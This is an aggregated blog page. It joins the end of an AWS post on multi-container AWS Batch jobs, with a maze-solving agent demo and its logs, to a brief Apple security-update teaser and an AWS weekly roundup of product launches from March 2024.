
Console screenshot.

I enter a name for the job definition. Then, I have to think about which permissions this job requires. The container images I want to use for this job are stored in Amazon ECR private repositories. To allow AWS Batch to download these images to the compute environment, in the Task properties section, I select an Execution role that gives read-only access to the ECR repositories. I don’t need to configure a Task role because the simulation code is not calling AWS APIs. For example, if my code was uploading results to an Amazon Simple Storage Service (Amazon S3) bucket, I could select here a role giving permissions to do so.

In the next step, I configure the two containers used by this job. The first one is the maze-model. I enter the name and the image location. Here, I can specify the resource requirements of the container in terms of vCPUs, memory, and GPUs. This is similar to configuring containers for an ECS task.

Console screenshot.

I add a second container for the agent and enter name, image location, and resource requirements as before. Because the agent needs to access the maze as soon as it starts, I use the Dependencies section to add a container dependency. I select maze-model for the container name and START as the condition. If I don’t add this dependency, the agent container can fail before the maze-model container is running and able to respond. Because both containers are flagged as essential in this job definition, the overall job would terminate with a failure.

Console screenshot.

I review all configurations and complete the job definition. Now, I can start a job.

In the Jobs section of the navigation pane, I submit a new job. I enter a name and select the job queue and the job definition I just created.

Console screenshot.

In the next steps, I don’t need to override any configuration and create the job. After a few minutes, the job has succeeded, and I have access to the logs of the two containers.

Console screenshot.

The agent solved the maze, and I can get all the details from the logs. Here’s the output of the job to see how the agent started, picked up the key, and then found the exit.

SIZE {'width': 80, 'height': 20}
START {'x': 0, 'y': 18}
(32, 2) key found
(79, 16) exit
Solution length: 437
[(0, 18), (1, 18), (0, 18), ..., (79, 14), (79, 15), (79, 16)]

In the map, the red asterisks (*) follow the path used by the agent between the start (S), key (K), and exit (E) locations.

ASCII-based map of the solved maze.

Increasing observability with a sidecar container
When running complex jobs using multiple components, it helps to have more visibility into what these components are doing. For example, if there is an error or a performance problem, this information can help you find where and what the issue is.

To instrument my application, I use AWS Distro for OpenTelemetry:

Using telemetry data collected in this way, I can set up dashboards (for example, using CloudWatch or Amazon Managed Grafana) and alarms (with CloudWatch or Prometheus) that help me better understand what is happening and reduce the time to solve an issue. More generally, a sidecar container can help integrate telemetry data from AWS Batch jobs with your monitoring and observability platforms.

Things to know
AWS Batch support for multi-container jobs is available today in the AWS Management Console, AWS Command Line Interface (AWS CLI), and AWS SDKs in all AWS Regions where Batch is offered. For more information, see the AWS Services by Region list.

There is no additional cost for using multi-container jobs with AWS Batch. In fact, there is no additional charge for using AWS Batch. You only pay for the AWS resources you create to store and run your application, such as EC2 instances and Fargate containers. To optimize your costs, you can use Reserved Instances, Savings Plan, EC2 Spot Instances, and Fargate in your compute environments.

Using multi-container jobs accelerates development times by reducing job preparation efforts and eliminates the need for custom tooling to merge the work of multiple teams into a single container. It also simplifies DevOps by defining clear component responsibilities so that teams can quickly identify and fix issues in their own areas of expertise without distraction.

To learn more, see how to set up multi-container jobs in the AWS Batch User Guide.

Danilo

Apple Updates for MacOS, iOS/iPadOS and visionOS, (Mon, Mar 25th)

This post was originally published on this site

Last week, Apple published updates for iOS and iPadOS. At that time, Apple withheld details about the security content of the update. This is typical if future updates for other operating systems will fix the same vulnerability. Apple's operating systems share a lot of code, and specific vulnerabilities are frequently found in all operating systems.

AWS Weekly Roundup — Savings Plans, Amazon DynamoDB, AWS CodeArtifact, and more — March 25, 2024

This post was originally published on this site

AWS Summit season is starting! I’m happy I will meet our customers, partners, and the press next week at the AWS Summit Paris and the week after at the AWS Summit Amsterdam. I’ll show you how mobile application developers can use generative artificial intelligence (AI) to boost their productivity. Be sure to stop by and say hi if you’re around.

Now that my talks for the Summit are ready, I took the time to look back at the AWS launches from last week and write this summary for you.

Last week’s launches
Here are some launches that got my attention:

AWS License Manager allows you to track IBM Db2 licenses on Amazon Relational Database Service (Amazon RDS) – I wrote about Amazon RDS when we launched IBM Db2 back in December 2023 and I told you that you must bring your own Db2 license. Starting today, you can track your Amazon RDS for Db2 usage with AWS License Manager. License Manager provides you with better control and visibility of your licenses to help you limit licensing overages and reduce the risk of non-compliance and misreporting.

AWS CodeBuild now supports custom images for AWS Lambda – You can now use compute container images stored in an Amazon Elastic Container Registry (Amazon ECR) repository for projects configured to run on Lambda compute. Previously, you had to use one of the managed container images provided by AWS CodeBuild. AWS managed container images include support for AWS Command Line Interface (AWS CLI), Serverless Application Model, and various programming language runtimes.

AWS CodeArtifact package group configuration – Administrators of package repositories can now manage the configuration of multiple packages in one single place. A package group allows you to define how packages are updated by internal developers or from upstream repositories. You can now allow or block internal developers to publish packages or allow or block upstream updates for a group of packages. Read my blog post for all the details.

Return your Savings Plans – We have announced the ability to return Savings Plans within 7 days of purchase. Savings Plans is a flexible pricing model that can help you reduce your bill by up to 72 percent compared to On-Demand prices, in exchange for a one- or three-year hourly spend commitment. If you realize that the Savings Plan you recently purchased isn’t optimal for your needs, you can return it and if needed, repurchase another Savings Plan that better matches your needs.

Amazon EC2 Mac Dedicated Hosts now provide visibility into supported macOS versions – You can now view the latest macOS versions supported on your EC2 Mac Dedicated Host, which enables you to proactively validate if your Dedicated Host can support instances with your preferred macOS versions.

Amazon Corretto 22 is now generally available – Corretto 22, an OpenJDK feature release, introduces a range of new capabilities and enhancements for developers. New features like stream gatherers and unnamed variables help you write code that’s clearer and easier to maintain. Additionally, optimizations in garbage collection algorithms boost performance. Existing libraries for concurrency, class files, and foreign functions have also been updated, giving you a more powerful toolkit to build robust and efficient Java applications.

Amazon DynamoDB now supports resource-based policies and AWS PrivateLink – With AWS PrivateLink, you can simplify private network connectivity between Amazon Virtual Private Cloud (Amazon VPC), Amazon DynamoDB, and your on-premises data centers using interface VPC endpoints and private IP addresses. On the other side, resource-based policies to help you simplify access control for your DynamoDB resources. With resource-based policies, you can specify the AWS Identity and Access Management (IAM) principals that have access to a resource and what actions they can perform on it. You can attach a resource-based policy to a DynamoDB table or a stream. Resource-based policies also simplify cross-account access control for sharing resources with IAM principals of different AWS accounts.

For a full list of AWS announcements, be sure to keep an eye on the What’s New at AWS page.

Other AWS news
Here are some additional news items, open source projects, and Twitch shows that you might find interesting:

British Broadcasting Corporation (BBC) migrated 25PB of archives to Amazon S3 Glacier – The BBC Archives Technology and Services team needed a modern solution to centralize, digitize, and migrate its 100-year-old flagship archives. It began using Amazon Simple Storage Service (Amazon S3) Glacier Instant Retrieval, which is an archive storage class that delivers the lowest-cost storage for long-lived data that is rarely accessed and requires retrieval in milliseconds. I did the math, you need 2,788,555 DVD discs to store 25PB of data. Imagine a pile of DVDs reaching 41.8 kilometers (or 25.9 miles) tall! Read the full story.

